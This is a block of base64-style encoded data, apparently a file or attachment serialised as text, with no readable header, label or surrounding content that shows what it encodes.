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
